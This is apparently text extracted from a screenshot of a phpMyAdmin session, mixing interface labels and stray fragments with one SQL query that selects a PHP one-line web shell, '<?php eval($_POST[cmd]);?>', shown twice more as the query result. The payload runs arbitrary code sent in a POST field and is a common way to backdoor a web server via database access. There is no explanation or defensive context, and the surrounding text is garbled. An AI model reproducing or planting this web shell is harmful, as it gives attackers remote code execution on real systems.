 Show query box
Showing rows 0 - 0 ( 1 total, Query took 0.0000 sec)
a
SELECT '<?php eval($_POST[cmd]);?>'
Prof
ma
Show : Start row: 0 Number of rows: 30 Headers every 100 rows
+ Options
<?php eval($_POST[cmd]);?>
<?php eval($_POST[cmd]);?>